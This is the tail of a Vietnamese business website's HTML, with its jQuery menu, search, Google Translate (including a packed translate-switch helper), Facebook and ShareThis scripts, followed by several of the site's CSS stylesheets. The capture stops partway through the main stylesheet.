    <script src="/lib/home.js"></script>
    <script src="/lib-itexpress/js/global.js"></script>
    <script>
        $(document).ready(function () {
            //$("a[rel^='prettyPhoto']").prettyPhoto();
            //$('#isotope-items').lightGallery();
            $('#btn_menu_contact').click(function () {
                $('#menu_button_contact_fixed').toggleClass('open');
            })
            if ($("#menu_button_contact_fixed").hasClass('open')) {
                $("#btn_menu_contact").html('<i class="fa fa-times"></i>');
            } else {

                chargeMenuIconContact();
                setInterval(chargeMenuIconContact, 4000);
            }
            function chargeMenuIconContact() {
                setTimeout(function () {
                    $("#btn_menu_contact").html('<i class="fa fa-envelope-o"></i>');
                }, 1000);
                setTimeout(function () {
                    $("#btn_menu_contact").html('<i class="fa fa-envelope-open-o"></i>');
                }, 2000);
                setTimeout(function () {
                    $("#btn_menu_contact").html('<i class="fa fa-phone"></i>');
                }, 3000);
                setTimeout(function () {
                    $("#btn_menu_contact").html('<i class="fa fa-volume-control-phone"></i>');
                }, 4000);

            }

        });
    </script>
    <script type="text/javascript">
        function onClickSearch_top() {
            var s = $('#txt_search_top').val();
            document.location = "/s/" + s + ".html";
        }
        function pressEnter_Search_stop(e) {
            if (e.keyCode === 13) {
                e.preventDefault(); // Ensure it is only this code that rusn
                var s = $('#txt_search_top').val();
                document.location = "/s/" + s + ".html";
            }
        }
        $(document).ready(function () {
            var URL = "/ArticleDetail.aspx?Url=anh-hoang-su-phi-ha-giang";
            var s = getParameterByName("s", URL);
            $('#txt_search_top').val(s);
        });
    </script>
    <script type="text/javascript">
        function googleTranslateElementInit2() { new google.translate.TranslateElement({ pageLanguage: 'vi', autoDisplay: false }, 'google_translate_element2'); }
    </script>
    <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


    <script type="text/javascript">
        /* <![CDATA[ */
        eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}', 43, 43, '||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'), 0, {}))
        /* ]]> */
    </script>
    <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v10.0&appId=362907570753735&autoLogAppEvents=1" nonce="PZn0Y703"></script>
    
    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5ef419e1a2b8280012564c1e&product=inline-share-buttons&cms=sop' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/lib/css/jquery.gritter.min.css
body_size: 506
content:
#gritter-notice-wrapper{position:fixed;top:60px;right:20px;width:301px;z-index:999999 !important}#gritter-notice-wrapper.top-left{left:20px;right:auto}#gritter-notice-wrapper.bottom-right{top:auto;left:auto;bottom:20px;right:20px}#gritter-notice-wrapper.bottom-left{top:auto;right:auto;bottom:20px;left:20px}.gritter-item-wrapper{position:relative;margin:0 0 10px 0;background:url(../images/ie-spacer.gif)}.gritter-top{background:url(../images/gritter.png) no-repeat left -30px;height:10px}.hover .gritter-top{background-position:right -30px}.gritter-bottom{background:url(../images/gritter.png) no-repeat left bottom;height:8px;margin:0}.hover .gritter-bottom{background-position:bottom right}.gritter-item{display:block;background:url(../images/gritter.png) no-repeat left -40px;color:#eee;padding:2px 11px 8px 11px;font-size:11px;font-family:verdana}.hover .gritter-item{background-position:right -40px}.gritter-item p{padding:0;margin:0;word-wrap:break-word}.gritter-close{display:none;position:absolute;top:5px;left:3px;background:url(../images/gritter.png) no-repeat left top;cursor:pointer;width:30px;height:30px}.gritter-title{font-size:14px;font-weight:700;padding:0 0 7px 0;display:block;text-shadow:1px 1px 0 #000}.gritter-image{width:48px;height:48px;float:left}.gritter-with-image,.gritter-without-image{padding:0}.gritter-with-image{width:220px;float:right}.gritter-light .gritter-item,.gritter-light .gritter-bottom,.gritter-light .gritter-top,.gritter-light .gritter-close{background-image:url(../images/gritter-light.png);color:#222}.gritter-light .gritter-title{text-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/css/simple-overlay.css
body_size: 696
content:
/*------------------------------------------------------------------
	jQuery simple overlay styles
	------------------------------------------------------------------- */
.simple-overlay {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
}

.simple-overlay__wrapper {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: hidden;
  width: 640px;
  height: 360px;
  margin-top: -180px;
  margin-left: -320px;
  background-color: #FFFFFF;
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.5);
}

.simple-overlay__wrapper iframe {
    width: 100%;
  height: 100%;
}

@media (max-width: 768px), (max-height: 432px) {
  .simple-overlay__wrapper {
    position: relative;
    top: auto;
    left: auto;
    width: 100%;
    height: 100%;
    margin-top: auto;
    margin-left: auto;
  }
}

.simple-overlay__close {
  position: absolute;
  z-index: 99999;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-top: -190px;
  margin-left: -330px;
  cursor: pointer;
  transition: background-color .2s ease-in-out;
  border-radius: 30px;
  background-color: #C0392B;
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.5);
  background-image: url([data-uri]);
  background-size: 15px auto;
  background-repeat: no-repeat;
  background-position: center center;
}

.simple-overlay__close:hover {
  background-color: #962D22;
}

@media (max-width: 768px), (max-height: 432px) {
  .simple-overlay__close {
    top: 10px;
    left: 10px;
    margin-top: auto;
    margin-left: auto;
  }
}

/*# sourceMappingURL=simple-overlay.css.map */


--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/css/isotope.css
body_size: 534
content:
/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/**** Custom ****/

#isotope-options{}
#isotope-filters{ margin: 20px 0px 30px 0px; padding: 0px 0px 0px 0px; list-style: none; border-bottom: 2px solid #d60000;}
#isotope-filters li{display: inline-block;margin-right: 10px; margin-top: 10px;}
#isotope-filters li a{display:block; text-decoration: none; font-family: "Roboto Condensed", sans-serif; font-size: 16px; font-weight: 600; line-height: 20px; color: #6a3b1d; padding: 14px 25px; 
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
#isotope-filters li a.selected, #isotope-filters li a:hover{color: #fff; text-decoration: none; background: #d60000;}

#isotope-items.thumbnails{margin-bottom: 0;}
#isotope-items.thumbnails > li{margin-bottom: 30px;}

--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/css/meanmenu.min.css
body_size: 892
content:
a.meanmenu-reveal {
    display: none;
}

.mean-container .mean-bar {
    float: left;
    width: 100%;
    position: relative;
    background: #0c1923;
    padding: 4px 0;
    min-height: 32px;
    z-index: 999999;
}

.mean-container a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 8px 8px 11px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    text-indent: -9999em;
    line-height: 22px;
    font-size: 1px;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-weight: 700;
}

    .mean-container a.meanmenu-reveal span {
        display: block;
        background: #fff;
        height: 3px;
        margin-top: 3px;
    }

.mean-container .mean-nav {
    float: left;
    width: 100%;
    background: #0c1923;
    margin-top: 34px;
}

    .mean-container .mean-nav ul {
        padding: 0;
        margin: 0;
        width: 100%;
        list-style-type: none;
    }

        .mean-container .mean-nav ul li {
            position: relative;
            float: left;
            width: 100%;
        }

            .mean-container .mean-nav ul li a {
                display: block;
                float: left;
                width: 90%;
                padding: 1em 5%;
                margin: 0;
                text-align: left;
                color: #373636;
                border-top: 1px solid #ddd;
                border-top: 1px solid rgba(255,255,255,.5);
                text-decoration: none;
                text-transform: uppercase;
            }

            .mean-container .mean-nav ul li li a {
                width: 80%;
                padding: 1em 10%;
                border-top: 1px solid #f1f1f1;
                border-top: 1px solid rgba(255,255,255,.25);
                opacity: .75;
                filter: alpha(opacity=75);
                text-shadow: none !important;
                visibility: visible;
            }

            .mean-container .mean-nav ul li.mean-last a {
                border-bottom: 0;
                margin-bottom: 0;
            }

            .mean-container .mean-nav ul li li li a {
                width: 70%;
                padding: 1em 15%;
            }

            .mean-container .mean-nav ul li li li li a {
                width: 60%;
                padding: 1em 20%;
            }

            .mean-container .mean-nav ul li li li li li a {
                width: 50%;
                padding: 1em 25%;
            }

            .mean-container .mean-nav ul li a:hover {
                background: #252525;
                background: rgba(255,255,255,.1);
            }

            .mean-container .mean-nav ul li a.mean-expand {
                margin-top: 1px;
                width: 26px;
                height: 32px;
                padding: 12px !important;
                text-align: center;
                position: absolute;
                right: 0;
                top: 0;
                z-index: 2;
                font-weight: 700;
                background: rgba(255,255,255,.1);
                border: 0 !important;
                border-left: 1px solid rgba(255,255,255,.4) !important;
                border-bottom: 1px solid rgba(255,255,255,.2) !important;
            }

                .mean-container .mean-nav ul li a.mean-expand:hover {
                    background: rgba(0,0,0,.9);
                }

.mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both;
}

.mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0;
}

.mean-container .mean-bar, .mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.mean-remove {
    display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/lib/css/menu-contact.css
body_size: 1086
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500);


.menu_button_contact {
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  transition: 0.4s;
  position: fixed;
  right: 10px;
  bottom: 50px;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border-radius: 50%;
  background-color: #E91E63;
  color: #FFFFFF;
  font-size: 24px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26), 0 2px 10px 0 rgba(0, 0, 0, 0.22);
  cursor: pointer;
  z-index:999999;
}
.menu_button_contact span i{animation: 1s ease-in-out 0s normal none infinite running icon-social-img-anim;}
.menu_button_contact.open {
  background: #d81558;
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.28), 0 4px 15px 0 rgba(0, 0, 0, 0.25);
}
.menu_button_contact a {
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  transition: 0.4s;
  opacity: 0;
  width: 0px;
  height: 0px;
  text-align: center;
  line-height: 50px;
  border-radius: 50%;
  color: #FFFFFF;
  font-size: 24px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26), 0 2px 10px 0 rgba(0, 0, 0, 0.22);
  cursor: pointer;
}
.menu_button_contact a:hover {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.28), 0 4px 15px 0 rgba(0, 0, 0, 0.25);
}
.menu_button_contact a:nth-child(2) {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
  position: absolute;
  right: 8px;
  bottom: 70px;
  background: #55acee;
}
.menu_button_contact a:nth-child(3) {
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
  position: absolute;
  right: 8px;
  bottom: 125px;
  background: #dc4e41;
}
.menu_button_contact a:nth-child(4) {
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  transition-delay: 0.5s;
  position: absolute;
  right: 8px;
  bottom: 180px;
  background: #1c59a5;
}
.menu_button_contact a:nth-child(5) {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  transition-delay: 0.6s;
  position: absolute;
  right: 8px;
  bottom: 235px;
  background: #00ADF1;
}
.menu_button_contact a:nth-child(6) {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  transition-delay: 0.7s;
  position: absolute;
  right: 8px;
  bottom: 290px;
  background: #00ADF1;
}
.menu_button_contact a:nth-child(7) {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  transition-delay: 0.8s;
  position: absolute;
  right: 8px;
  bottom: 345px;
  background: #66AE4B;
}
.menu_button_contact.open a {
  opacity: 1;
  width: 50px;
  height: 50px;
}
.menu_button_contact.open a:nth-child(2) {
  right: 8px;
  bottom: 70px;
}
.menu_button_contact.open a:nth-child(2):hover {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
  background: #3ea1ec;
  color:#fff;
}

.menu_button_contact.open a:nth-child(3) {
  right: 8px;
  bottom: 125px;
}
.menu_button_contact.open a:nth-child(3):hover {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
  background: #d83a2b;
  color:#fff;
}
.menu_button_contact.open a:nth-child(4) {
  right: 8px;
  bottom: 180px;
}
.menu_button_contact.open a:nth-child(4):hover {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
  background: #55acee;
  color:#fff;
}
.menu_button_contact.open a:nth-child(5) {
  right: 8px;
  bottom: 235px;
}
.menu_button_contact.open a:nth-child(5):hover {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
  background: #55acee;
  color:#fff;
}
.menu_button_contact.open a:nth-child(6) {
  right: 8px;
  bottom: 290px;
}
.menu_button_contact.open a:nth-child(6):hover {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
  background: #55acee;
  color:#fff;
}
.menu_button_contact.open a:nth-child(7) {
  right: 8px;
  bottom: 345px;
}
.menu_button_contact.open a:nth-child(7):hover {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
  background: #50c425;
}
.menu_button_contact.open a:hover>i, .menu_button_contact.open a:hover>img{animation: 1s ease-in-out 0s normal none infinite running icon-social-img-anim;}
/*---FOR MOBILE VIEW---*/
@media screen and (max-width: 400px) {
 
}
@keyframes icon-social-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/style.css
body_size: 23746
content:
/*===============================
Template Name: Corp
Author: Endy Ho�ng
Version: 1.0
--------------------------------
    
	CSS INDEX
	=========
		1. BASE CSS
		2. COMMON CSS
		3. HEADER TOP AREA
		4. MAIN MENU AREA
		5. SLIDER AREA
		6. ABOUT SECTION
		7. SERVICE SECTION
		8. WHY CHOOSE AREA
		9. REVIEW AREA
		10. TEAM AREA
		11. SUBSCRIBE AREA
		12. FUN FACT
		13. FOOTER AREA
		14. ABOUT PAGE
		15. SERVICE PAGE
		16. PRICING PAGE
		17. GALLERY PAGE
		18. CONTACT PAGE
		19. 404 PAGE
		20. BREADCRUMB and PAGE TITLE
		21. PAGINATION
		22. BLOG
	================================*/

/*===================
1. BASE CSS
===================== */
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&subset=vietnamese');
.alignleft {
    float: left;
    margin-right: 15px;
}
.alignright {
    float: right;
    margin-left: 15px;
}
.aligncenter {
    display: block;
    margin: 0 auto 15px;
}
a{color:#373636}
a:hover{color:#d1222f}
a:focus {
    outline: 0 solid
}
img {
    max-width: 100%;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
}
.fix {
    overflow: hidden
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 15px;
     font-family: "Roboto Condensed", sans-serif;
    color: #2b2b2b;
}
html,
body {
    height: 100%;
}
body {
    font-size: 16px;
    line-height: 26px;
     font-family: "Roboto Condensed", sans-serif;
    color: #4a4a4a;
    -webkit-font-smoothing: antialiased;
    background-color:#eff3f6;
}
a:focus,
a:hover {
    color: #4a4a4a;
}
a,
a:hover,
a:focus {
    text-decoration: none;
    outline: none;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
input,
textarea {
    width: 100%;
    color: #4a4a4a;
    padding: 15px;
}
input {
    height: 40px;
    padding: 0 15px;
}
input:focus,
textarea:focus {
    outline: 0 none;
}
/*FONTS FOR THEME*/

/*======================================
2. COMMON CSS
========================================*/
.text_white, .text_white h1, .text_white h2, .text_white h3, .text_white h4, .text_white h5, .text_white p {
    color: #fff !important;
}

.text_shadow {
    text-shadow: 2px 3px 2px rgba(0,0,0,0.4);
}
.section-text {
    margin: 0 auto;
    max-width: 615px;
    padding-bottom: 30px;
    text-align: center;
}
.section-padding {
    padding: 60px 0 70px;
}
.section-title {
    color: #2b2b2b;
    font-size: 30px;
    letter-spacing: 1px;
    line-height: 40px;
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
.section-title:before {
    top: 50px;
    width: 130px;
    left: 50%;
}
.section-title:after {
    left: 50%;
    top: 59px;
    width: 70px;
}
.section-title h3{color:#d1222f;font-weight:bold;}
.section-title h3 span{color:#171717}
.s-title {
    color: #171717;
     font-family: "Roboto Condensed", sans-serif;
    line-height: 28px;
    margin-bottom: 35px;
}
.color {
    color: #d1222f;
}
.overly {
    display: block;
    overflow: hidden;
    position: relative;
}
.overly:after {
    background: url(images/halftone.png);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    position: absolute;
    bottom: 0px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 4;
}
.home-thumb .overly:after,
.m-post .overly::after {
    background: #000;
}
.m-post .overly::after {
    opacity: .6
}
.btn-filled,
.contact-us-form button,
.subscribe-input button {
    background: #d1222f none repeat scroll 0 0;
    color: #2b2b2b;
    display: inline-block;
    font-family: Monda-Regular;
    font-size: 16px;
    padding: 10px 30px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    
}
.btn-filled:hover,
.post-social li:hover a,
.sidebar-search > button:hover,
.contact-us-form button:hover,
.subscribe-input button:hover,
.f-about li:hover a,
.error-social ul li:hover a,
.leave-form button:hover {
    background: #FFC905;
    color: #2b2b2b;
}
.support-area .btn-filled {
    font-size: 20px;
    padding: 10px 65px;
}
.welcom-top,
.header-social ul,
.post-social,
.sidebar-widget > ul,
.f-about > ul,
.footer-widget > ul,
.single-social,
.author-social ul,
.error-social ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
#scrollUp {
    background: #d1222f none repeat scroll 0 0;
    bottom: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 25px;
    height: 40px;
    line-height: 40px;
    right: 30px;
    text-align: center;
    width: 40px;
}
#scrollUp:hover {
    background: #FFC905;
}
.page-wrap {
    overflow: hidden;
    padding: 10px 0;
}
.single-page-wrap {
    overflow: hidden;
    padding: 20px 0 20px;
}
.page-content {
  padding: 60px 40px 45px;
}

/*======================================
3. HEADER TOP AREA
========================================*/

.header-top {
    background: #f5f5f5 none repeat scroll 0 0;
    padding: 6px 0;
    color:#d1222f;
    border-bottom:1px solid #d4d4d4;
}
.header-top-left a{color:#d1222f;}
.welcom-top > li,
.header-social ul li {
    display: inline-block;
    margin-right: 15px;
    text-transform: capitalize;
}
.header-social ul li:last-child {
    margin-right: 0;
}
.welcom-top li a {
    color: #d1222f;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    font-weight:bold;
    text-transform: capitalize;
}
.header-social ul li a {
    display: inline-flex;
    font-size: 14px;
    color: #fff;
}
.header-social ul li a i {
    display: table-cell;
    vertical-align: middle;
    color:#d1222f;
}
.welcom-top li a i {
    margin-right: 10px;
}
.header-social ul li:hover a,
.welcom-top li:hover a {
    color: #ff4250;
}
/*===========================================
4. MAIN MENU AREA
=============================================*/

.mobile-menu-area {
    display: none;
}
.main-menu-area {
    background: #d1222f none repeat scroll 0 0;
    position: relative;
    width: 100%;
    z-index: 9999999;
}
.logo {
    float: left;
    padding: 14px 5px 14px 0;
}
.logo img {
	height: 60px;
	transition: all 0.4s ease 0s;
	/*width: 160px;*/
}
.main-menu{margin-top:5px;}
.main-menu ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    float: none;
    text-align: left;
}
.main-menu li {
    float: none;
    position: relative;
    display: inline-block;
}
.main-menu li a {
    color: #fff;
    display: block;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 20px;
    padding: 10px 12px;
    font-weight:600;
    text-transform: uppercase;
}
.main-menu ul > li:last-child a {
    padding-right: 0;
}

/* sub menu */
.main-menu ul li ul.sub-menu {
    position: absolute;
    top: 120px;
    background: #fff;
    width: 200px;
    z-index: 9999;
    text-align: left;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}
.main-menu ul li ul.sub-menu li {
    float: none;
    display: block;
    border-bottom: 1px solid #d1222f;
    padding-bottom: 0;
    -webkit-transition: .4s;
    transition: .4s;
}
.main-menu ul li ul.sub-menu li:last-child {
    border-bottom: none;
}

.main-menu ul ul li a {
    font-weight: 500;
    text-transform:none;
    padding: 8px 10px;
    color: #d1222f;
}
.main-menu ul li ul.sub-menu li:hover {
    background: #d1222f;
    color: #fff;
}
.main-menu ul li ul.sub-menu li:hover >a {
  
    color: #fff;
}
.main-menu li:hover > .sub-menu {
    opacity: 1;
    top: 100%;
    visibility: visible;
}
/* For Caret css */

.main-menu li > a:after {
    margin-left: 5px;
    content: '\f107';
    font-family: FontAwesome;
}
.main-menu .sub-menu a:after {
    float:right;
    margin-right: 1px;
    content: "\f105";
    font-family: FontAwesome;
}
.main-menu li > a:only-child:after {
    margin-left: 0;
    content: '';
}
/* GRAND CHILD MENU */

.main-menu ul li .sub-menu .sub-menu {
    display: block;
    position: absolute;
    left: 205px;
    top: 0;
    width: 100%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.main-menu ul li ul.sub-menu li:hover .sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*** MENU MEGA ***/

.menu_all{
    float:right;
    margin-top:10px;
    width: 30px;
    height: 20px;
    right:0px;
    cursor: pointer;
    position: relative;
}
.menu_all_line{
    display: block;
    width: 100%;
    height: 3px;
    background-color: #fff;
    position: absolute;
    left: 0;
    transition: .3s all linear;
}
.menu_all_line_first{
    top: 0;
}
.menu_all_line_second, .menu_all_line_third{
    top: 50%;
    transform: translateY(-50%);
}
.menu_all_line_fourth{
    bottom: 0;
}
.menu_all.active .menu_all_line_first, .menu_all.active .menu_all_line_fourth{
    opacity: 0;
}
.menu_all.active .menu_all_line_second{
    transform: translateY(-50%) rotate(45deg);
}
.menu_all.active .menu_all_line_third{
    transform: translateY(-50%) rotate(-45deg);
}
.main-menu-area-mega{display:none;  opacity: 0;  transition: .3s all linear;position:absolute; 
                     top:40px; left:0px; width:100%; height:auto; padding:20px; background:#fff; color:#d1222f;
                     box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.08);
	 transition: .3s all linear;
}
.main-menu-area-mega.active{display:block;  opacity: 1;}
.main-menu-area-mega a{font-size:16px; color:#d1222f; text-transform:uppercase;font-weight:bold;}
.main-menu-area-mega ul{margin:0px; padding:5px 0px;}
.main-menu-area-mega ul li{list-style:none;  width:100%;}
.main-menu-area-mega ul li a{color:#2b2b2b; font-size:14px; text-transform:none;font-weight:400;}
.main-menu-area-mega ul li a:hover{color:#d1222f}
.main-menu-area-mega .mega-col{border-bottom:1px dashed #ddd; margin-bottom:10px;}
/* MOBILE MENU */
.mean-container .mean-nav{
    background: #f7f6f6;
}
.mean-container .mean-bar {
    background: #d1222f;
}
.mobile-menu-area {
    background: #efefef none repeat scroll 0 0;
}
.mean-container a.meanmenu-reveal span,
.mean-container .mean-nav ul li a.mean-expand:hover,
.mean-container .mean-nav ul li a:hover {
    background: #ececec;
}
.mean-container .mean-nav ul li a:hover {
    color: #fff;
}
.mean-container a.meanmenu-reveal {
    color: #efefef;
}
.mean-container .mean-nav ul li a,
.mean-container .mean-nav ul li li a,
.mean-container .mean-nav ul li a:hover {
    border-top: 1px solid #efefef;
    color: #373636;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 20px;
}
.mean-container .mean-nav ul li a.mean-expand {
    border-color: #efefef !important;
    line-height: 32px;
    padding: 8px !important;
}
.mobile-menu .mean-bar {
    position: relative;
}
.mobile-menu .logo {
    left: 20px;
    position: absolute;
    top: 3px;
    z-index: 99999999 !important;
}
.mobile-menu .logo img {
    height: 40px;
}
.is-sticky .main-menu-area {
    background: #d1222f none repeat scroll 0 0;
    z-index: 2147483647 !important;
    box-shadow: 0 3px 9px -1px rgba(16, 6, 9, 0.2);
    -webkit-box-shadow: 0 3px 9px -1px rgba(16, 6, 9, 0.2);
    -moz-box-shadow: 0 3px 9px -1px rgba(16, 6, 9, 0.2);
}
.is-sticky .logo {
    padding: 3px 3px 3px 0;
}
.is-sticky .logo img {
	height: 50px;
	/*width: 125px;*/
}
.is-sticky .main-menu li a {
    padding: 10px 12px;
}
.sub-menu-area{padding:5px 10px;}
.sub-menu-area a.tag{font-size:14px; background-color:#f67100; border-radius:3px; border: 1px solid #de6c0b; color:#fff; padding:5px;}
.sub-menu-area a.tag:hover{background:#d1222f; color:#fff;}
/* =============================================
5. SLIDER AREA
=================================================*/
.slider-area {
    position: relative;
}
.slider-area:after {
    /*background: #3b3b3b none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;*/
}
#slider, #slider img, #slider a img{width:100%;height:auto !important}
/*#slider img {
    width:100%;
    height: 100% !important;
}*/
.nivo-caption {
    background: transparent none repeat scroll 0 0;
    bottom: 50%;
    left: 55%;
    position: absolute;
    -webkit-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    z-index: 10;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.slider-content {
    max-width: 900px;
}
.slider-content .title1 {
    color: #fff;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 40px;
    line-height: 54px;
    margin-bottom: 0;
    text-transform: uppercase;
    font-weight: bold;
    text-shadow: 2px 3px 2px rgba(0,0,0,0.6);
}
.slider-content .title2 {
    color: #fff;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    line-height: 40px;
    margin-bottom: 25px;
    text-transform: capitalize;
    z-index: 9999;
    text-shadow: 1px 2px 1px rgba(0,0,0,0.5);
}
.ready-btn {
    background: #d1222f none repeat scroll 0 0;
    color: #fff;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 16px;
    /*letter-spacing: 2px;*/
    /*font-weight:bold;*/
    line-height: 20px;
    padding: 10px 20px;
    visibility: visible;
    opacity: 1;
    /*text-transform: capitalize;*/
}
.ready-btn:hover,
.ready-btn:focus,
.nivo-directionNav a:hover {
    background: #ddd;
    color: #090505;
}
/* Nivo direction */

.nivo-prevNav {
    left: 20px;
}
.nivo-nextNav {
    right: 20px;
}
.nivo-directionNav a i {
    display: table-cell;
    vertical-align: middle;
}
.nivo-directionNav a {
    background: rgba(239, 239, 239, 0.2) none repeat scroll 0 0;
